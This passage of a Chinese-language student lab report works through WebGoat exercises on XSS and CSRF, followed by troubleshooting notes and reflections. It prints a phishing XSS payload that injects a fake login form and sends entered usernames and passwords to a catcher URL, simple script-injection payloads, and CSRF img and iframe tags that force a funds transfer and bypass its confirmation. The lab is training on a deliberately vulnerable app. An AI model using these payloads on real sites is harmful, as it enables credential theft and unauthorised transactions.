

- 在搜索框中输入XSS攻击代码,目标是通过login创建一个表单,在表单中输入的内容(用户名、密码)都会被反馈到攻击者手中
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
- 创建出的表单

- 输入用户名密码,反馈得到输入内容

2.6.3.2 存储型XSS攻击(Stored XSS Attacks)
这种攻击方式的脚本(恶意代码)是存放在网页中,常见于论坛等留言平台,用户留言的时候输入一段JavaScript脚本,这段脚本就会被保存在数据库中。因为是留言,所以任何用户在打开网页的时候,这个脚本就会被从数据库中取出来而运行。

- 目标是通过在留言板上输入一段非法脚本,使其他用户访问时弹出非预期窗口提示
- 在留言板上输入:
<script>alert("233333333");</script>

2.6.3.3 反射型XSS攻击(Reflected XSS Attacks)
该攻击方式中脚本没有写入网站中,是通过创造恶意链接并诱导用户点击或是浏览网页到某处时触发达到目的

- 目标是使用攻击脚本创建URL,并将其写入网站中,当读取到该URL的时候就会被攻击
- 按要求在
Enter your three digit access code:中输入脚本<script>alert("Ahhhhhhh!!!");</script>,攻击成功

2.6.4 CSRF攻击
2.6.4.1 跨站请求伪造(Cross Site Request Forgery (CSRF))
CSRF跨站请求伪造,与XSS攻击方式其实很类似,是让受害者加载一个包含网页的图片的一种攻击手段。

- 目标是向新闻组发送一封Email,该邮件中包含一个图像,图像的URL指向恶意请求。该URL应该指向“攻击”servlet,其中包含“屏幕”和“菜单”参数,以及一个额外的参数“transferFunds”(数值为5000)。 通过身份认证的CSRF电子邮件的收件人将被转移资金。
- 查看右侧栏中的scr和menu大小,输入:
<img src="attack?Screen=313=&menu=900&transferFunds=5000"/>

- 点击submit提交后在List中点击生成的链接,查看到邮件内容(一张图片),左侧教程栏中出现绿勾,攻击成功


2.6.4.2 绕过CSRF确认(CSRF Prompt By‐Pass)

- 与上一个题目类似,向包含多个恶意请求的新闻组发送电子邮件:第一个请求用于转移资金,第二个请求用于确认第一个请求触发的提示符。url应该指向攻击servlet,其中包含这个CSRF-prompt-by-pass课程的屏幕、菜单参数和一个额外的参数“transferFunds”,其中包含一个数值“5000”来启动传输,一个字符串值“CONFIRM”来完成传输。您可以从右边的插图中复制课程的参数,创建格式为
attack?Screen=XXX&menu=YYY&transferFunds=ZZZ的url。无论谁收到这封电子邮件,并且碰巧在那个时候通过了身份验证,他的资金就会被转移。 - 查看右侧栏中的scr和menu大小,输入:
<iframe src="attack?Screen=322&menu=900&transferFunds=5000"> </iframe><iframe src="attack?Screen=322&menu=900&transferFunds=CONFIRM"> </iframe>


- 点击submit提交后在List中点击生成的链接,可以看到已经被转走了5000

3 实验遇到的问题及解决方法
★ 2.2中加入了JavaScript代码后无法实现效果?

- 在实验2.2中,加入JavaScript代码后本该实现用户名和密码的验证,却在非正常输入后点击登陆进入login页面,且显示URL路径错误

- 原因是没在html代码中加入
onsubmit="return check()"",没法执行加入的check函数

★ 2.4中跳转页面错误?
- 输入正确用户名、密码后,跳转到的不是正确的login.php文件

- 修改登陆html中的action即可

★ 打开WebGoat无教程?
- 由于我的kali中没有
jdk1.8,只有openjdk11.0.3,这样是无法使用WebGoat教程的

- 若是不安装jdk1.8,启用并登陆WebGoat后会发现左侧教程栏中什么都没有,因此需要先安装jdk1.8

- 参考实验准备中的做法即可解决问题

4 实验收获与感想
- 在本次实验中,我巩固了之前就在别的课程中学过的网页编程及kali中mysql数据库的使用,也让我初步学习了常见的网站攻击方式,SQL注入和XSS。虽然使用的实验页面十分简陋,但好歹了解了原理。
- 实验过程中遇到的错误也基本都是因为混淆了一些前面定义过的参数,导致的一些细枝末节的小错误,找出来也是废了一些功夫,前端后端开发真不容易啊……
- 本来想试试使用XSS方式窃取用户输入的用户名和密码,结果没能成功,以后要是有时间可以试试参考资料3里的方法,攻击者搭建假网站,诱导用户点击连接/输入假网站链接,或是攻击者注入假网站记录页代码,就能记录下用户的cookie信息。
- 本次实验使用了WebGoat做指导,深入学习了SQL注入、XSS、CSRF这三种网页攻击方式,在实践操作中巩固学习,自我感觉学得还不错,能够将题目都解出来,一开始还照着网上的教程学习,后来熟悉了操作模式后自己也能做出几道题了,感觉获益良多.
参考资料